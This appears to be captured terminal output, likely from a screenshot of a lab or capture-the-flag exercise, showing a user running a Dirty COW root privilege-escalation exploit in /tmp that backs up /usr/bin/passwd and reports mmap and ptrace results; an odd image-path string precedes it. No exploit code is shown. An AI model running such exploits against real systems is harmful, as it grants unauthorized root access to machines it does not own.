 [leonard@ip-10-10-80-181 tmp]$ ./c
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap c286e000
ptrace 0